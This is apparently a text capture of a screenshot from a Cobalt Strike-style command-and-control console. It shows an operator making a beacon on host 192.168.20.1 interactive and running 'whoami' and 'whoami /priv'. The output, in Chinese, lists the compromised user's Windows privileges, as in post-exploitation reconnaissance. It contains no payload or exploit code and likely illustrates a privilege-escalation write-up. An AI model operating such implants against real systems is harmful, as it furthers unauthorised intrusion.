 操作日志X Beacon 192.168.20.1@19380 X Beacon 192.168.20.1@21632 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
drunkmars\61408
beacon> shell whoami /priv
[*] Tasked beacon to run: whoami /priv
[+] host called home, sent: 43 bytes
[+] received output:
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeAssignPrimaryTokenPrivilege 替换一个进程级令牌 已禁用
SeLockMemoryPrivilege 锁定内存页 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用